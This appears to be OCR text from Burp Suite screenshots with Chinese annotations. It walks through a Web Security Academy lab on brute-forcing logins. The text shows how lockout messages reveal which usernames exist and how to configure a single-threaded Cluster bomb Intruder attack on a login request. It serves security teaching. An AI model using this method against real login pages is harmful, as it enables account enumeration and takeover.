 Burp Project Intruder Repeater Window Help Hackvertor Burp Suite Professional v2021.6 - Temporary Project - licensed to h3110w0r1d
Extender Project options User options Passive Scan Client captcha-killer-modified BypassPro HackTools Fiora Hackvertor
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger
1 × ...
Target Positions Payloads Resource Pool Options
? Resource Pool Start attack
Specify the resource pool in which the attack will be run. Resource pools are used to manage the usage of system resources across multiple tasks.
Use existing resource pool
Selected Resource pool Max concurrent requests Delay between requests
Default resource pool 10
Create new resource pool
Name: Custom resource pool 1
Maximum concurrent requests: 1 通过设置一次只发送一个请求，可以确保以正确的顺序将登录尝试发送到服务器
Delay between requests: 200 milliseconds
Add random variations
场景 3
·输入密码错误 3 次后，锁定用户(这个用户就暂时不能登录，是针对用户，而不是 IP)
应对技巧
·后端检测机制为同一用户登录多次后就锁定该用户，但这样可能出现的情况就是，存在的
用户输入密码错误多次后会提示类似“You have made too many incorrect login attempts”的
锁定用户提示语句；不存在的用户密码错误多次后则会提示类似“Invalid username or
password”的用户/密码错误提示语句。则可以利用此特性来判断用户是否存在
Burp Project Intruder Repeater Window Help Hackvertor Burp Suite Professional v2021.6 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Passive Scan Client captcha-killer-modified BypassPro HackTools Fiora Hackvertor
3 × ...
Target Positions Payloads Resource Pool Options
? Payload Positions Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Cluster bomb
使用多参数爆破
1 POST /login HTTP/1.1 Add §
2 Host: 0ad100d80304929a801935ee00b20013.web-security-academy.net
3 Connection: close Clear §
4 Content-Length: 21 Auto §
5 Cache-Control: max-age=0 Refresh
6 sec-ch-ua: "Not.A/Brand";v="8", "Chromium";v="114", "Microsoft Edge";v="114"
7 sec-ch-ua-mobile: ?0
8 sec-ch-ua-platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0ad100d80304929a801935ee00b20013.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.0.0 Safari/537.36 Edg/111.0.1661.44
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0ad100d80304929a801935ee00b20013.web-security-academy.net/login
19 Accept-Encoding: gzip, deflate
20 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
21 Cookie: session=VlQWLPTR85KeMT870ftExlvZMx7zRyY0
22
23 username=§test§&password=test§§ 这个爆破点用于设置Null payload类型的payload(注意爆破点的位置)，点击两次Add $即可添加
该爆破点用于设置用户名字典，对用户名进行爆破